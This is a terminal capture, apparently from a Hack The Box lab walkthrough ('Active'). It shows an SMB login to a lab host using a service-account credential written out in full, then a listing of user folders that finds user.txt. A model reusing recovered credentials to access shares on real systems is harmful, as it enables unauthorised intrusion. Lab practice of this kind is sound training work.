 ┌──(kali㉿kali)-[active]
└─$ smbclient -U active.htb/svc_tgs%GPPstillStandingStrong2k18 //10.10.10.100/Users
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sat Jul 21 15:39:20 2018
  ..                                 DR        0  Sat Jul 21 15:39:20 2018
  Administrator                       D        0  Mon Jul 16 11:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 06:06:44 2009
  Default                           DHR        0  Tue Jul 14 07:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 06:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 05:57:55 2009
  Public                             DR        0  Tue Jul 14 05:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 16:16:32 2018
                5217023 blocks of size 4096. 279630 blocks available
smb: \> ls SVC_TGS/Desktop/
  .                                   D        0  Sat Jul 21 16:14:42 2018
  ..                                  D        0  Sat Jul 21 16:14:42 2018
  user.txt                           AR       34  Thu Jun 15 09:20:58 2023
                5217023 blocks of size 4096. 279630 blocks available
smb: \>